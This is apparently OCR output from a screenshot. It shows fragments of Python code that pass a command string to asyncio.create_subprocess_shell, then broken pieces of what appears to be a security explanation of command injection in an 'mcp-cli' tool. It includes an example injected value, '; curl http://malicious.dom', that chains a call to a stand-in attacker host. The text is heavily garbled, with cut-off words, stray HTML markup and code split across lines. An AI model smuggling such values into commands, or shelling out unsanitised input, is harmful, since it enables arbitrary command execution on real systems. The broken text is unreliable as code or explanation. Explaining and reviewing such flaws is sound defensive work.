
    process = 
await
 asyncio.create_subprocess_shell
        full_cmd,

        stdout=asyncio.subprocess.PIPE,

        stderr=asyncio.subprocess.PIPE

    )

    stdout, stderr = 
await
 process.communicate()

return
 {
class
="tok-str">"status": 
class
="tok-s
Because the code uses
wi
create_subprocess_shell
input arguments like
"; curl http://malicious.dom
intended
command boundary and run arbitra
mcp-cli